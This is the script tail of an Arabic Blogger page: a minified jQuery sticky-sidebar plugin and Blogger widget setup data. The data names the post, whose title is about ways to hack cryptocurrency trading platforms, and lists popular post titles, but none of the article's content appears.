!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40R0khUt_0cDib-5EcLvJ5dT67rA:1769072242851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2696769783175979565','//www.shbaah.com/2018/07/blog-post_18.html','2696769783175979565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2696769783175979565', 'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a', 'url': 'https://www.shbaah.com/2018/07/blog-post_18.html', 'canonicalUrl': 'https://www.shbaah.com/2018/07/blog-post_18.html', 'homepageUrl': 'https://www.shbaah.com/', 'searchUrl': 'https://www.shbaah.com/search', 'canonicalHomepageUrl': 'https://www.shbaah.com/', 'blogspotFaviconUrl': 'https://www.shbaah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-47482168-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - RSS\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2696769783175979565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/2153687076459912526/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2321588011885076', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '2153687076459912526', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s72-c/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg', 'pageName': '\u0637\u0631\u0642 \u0627\u062e\u062a\u0631\u0627\u0642 \u0645\u0646\u0635\u0627\u062a \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629', 'pageTitle': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a: \u0637\u0631\u0642 \u0627\u062e\u062a\u0631\u0627\u0642 \u0645\u0646\u0635\u0627\u062a \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0637\u0631\u0642 \u0627\u062e\u062a\u0631\u0627\u0642 \u0645\u0646\u0635\u0627\u062a \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0647\u062a\u0645 \u0628\u0643\u0644 \u0645\u0627 \u0647\u0648 \u062c\u062f\u064a\u062f\u060c \u0634\u0631\u0648\u062d\u0627\u062a\u060c \u0623\u062e\u0628\u0627\u0631\u060c \u062d\u0644\u0642\u0627\u062a \u062d\u0635\u0631\u064a\u0629\u060c \u062f\u0631\u0648\u0633 \u0645\u0645\u064a\u0632\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg', 'url': 'https://www.shbaah.com/2018/07/blog-post_18.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2153687076459912526}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0646\u064a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0644\u062b', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u062a\u0633\u0645\u064a\u0627\u062a \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'Label', 'sectionId': 'main', 'id': 'Label101'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2153687076459912526', 'title': '\u0637\u0631\u0642 \u0627\u062e\u062a\u0631\u0627\u0642 \u0645\u0646\u0635\u0627\u062a \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML4'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u0627\u0644\u0627\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0634\u063a\u064a\u0644 \u0623\u0644\u0639\u0627\u0628 PlayStation 2 \u0639\u0644\u0649 \u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0631\u0627\u0626\u0639', 'id': '201730711898646070'}, {'title': '\u0642\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0623\u0646\u062f\u0631\u0648\u064a\u062f M \u0627\u0644\u062c\u062f\u064a\u062f', 'id': '3727438688920814255'}, {'title': '\u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0644\u0644\u0645\u0631\u0648\u0631 \u0627\u0644\u0649 \u0627\u0644\u0631\u0627\u0648\u062a\u0631 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u061f \u0625\u0644\u064a\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0643 \u0644\u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0629', 'id': '7285329021548024014'}, {'title': '\u062a\u0637\u0628\u064a\u0642 profile visitors for facebook \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0646 \u064a\u0632\u0648\u0631 \u062d\u0633\u0627\u0628\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'id': '282215989165264528'}, {'title': '\u0645\u0648\u0642\u0639\u064a\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0635\u0641\u062d\u0647\u0645 \u0628\u062f\u0648\u0646 \u0625\u0646\u062a\u0631\u0646\u062a', 'id': '6716449754084548133'}, {'title': '\u0642\u0645 \u0628\u0634\u0631\u0627\u0621 \u0623\u0649 \u0634\u0626 \u062a\u0631\u064a\u062f\u0647 \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0628\u0643\u0648\u0628\u0648\u0646 \u062a\u062e\u0641\u064a\u0636', 'id': '2075818943549614391'}, {'title': '\u0645\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \x22 Marshmallow 6.0 \x22', 'id': '1108616793399817650'}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062e\u0637 \u0627\u0644\u0639\u0627\u062f\u0649 \u0625\u0644\u0649 \u062e\u0637\u0648\u0637 \u0645\u0632\u062e\u0631\u0641\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u0647\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u0649', 'id': '5360771310556459374'}, {'title': '\u0627\u0635\u0646\u0639 \u0635\u0648\u0631 \u062c\u0648\u0627\u0632 \u0633\u0641\u0631\u0643 \u0628\u0646\u0641\u0633\u0643', 'id': '5840661143017144851'}, {'title': '\u062a\u0637\u0628\u064a\u0642 droidsheep \u0627\u0644\u062e\u0637\u064a\u0631 \u0644\u0645\u0639\u0631\u0641\u0629 \u0623\u064a \u062d\u0633\u0627\u0628\u0627\u062a \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ', 'id': '5247899276652443221'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '9182071222242725763'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0628\u0631\u0627\u0645\u062c', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
